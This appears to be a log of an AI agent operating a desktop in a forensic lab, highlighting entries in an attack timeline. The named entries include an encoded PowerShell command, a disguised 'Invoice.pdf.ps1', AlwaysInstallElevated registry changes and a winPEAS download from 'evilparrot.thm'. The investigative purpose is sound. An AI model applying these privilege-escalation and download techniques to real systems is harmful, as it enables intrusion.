
scroll(414, 469, "down", 3)

left_click_drag(171, 439, 428, 449)

scroll(443, 473, "down", 2)

scroll(423, 485, "down", 3)

scroll(421, 492, "up", 3)

Switch to Mousepad and review the timeline's first entries, checking the encoded PowerShell command on line 2 and the notepad.exe opening of Invoice.pdf.ps1 on line 4
left_click(446, 42)
left_click(541, 76)
scroll(301, 265, "up", 10)

left_click_drag(165, 200, 282, 239)

left_click_drag(96, 279, 130, 278)

left_click_drag(348, 279, 450, 278)

left_click_drag(677, 277, 805, 278)

Review the AlwaysInstallElevated reg add commands on lines 6 and 7 and the script and reconnaissance commands on lines 8 and 9
left_click_drag(166, 317, 235, 318)

left_click_drag(173, 375, 252, 376)

left_click_drag(111, 336, 144, 336)

left_click_drag(403, 398, 96, 354)

left_click_drag(173, 414, 758, 413)

left_click_drag(173, 433, 564, 452)

Examine the Invoke-WebRequest command on line 10, checking the evilparrot.thm source and the winPEASany.exe file
left_click(173, 471)

left_click_drag(304, 476, 458, 476)
